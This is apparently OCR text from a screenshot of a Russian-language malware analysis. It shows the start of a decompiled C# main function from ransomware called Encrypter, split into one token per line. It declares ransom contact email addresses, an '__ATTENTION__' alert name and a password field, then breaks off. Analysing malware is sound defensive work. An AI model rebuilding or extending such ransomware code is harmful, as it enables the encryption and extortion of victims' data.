
Там мы получили
декомпилированную основную
функцию
зловреда.
using
Encrypter
.
Class
;
using
System
;
using
System
.
Collections
.
Generic
;
using
System
.
IO
;
using
System
.
Linq
;
namespace
Encrypter
{
internal
class
Program
{
private
static
string
Driverbase
=
(
string
)
null
;
private
static
string
 email1 
=
"dcrypt2022@cyberfear.com"
;
private
static
string
 email2 
=
"dcrypt2022@cock.li"
;
public
static
readonly
string
 alertName 
=
"__ATTENTION__"
;
private
static
string
 password 
=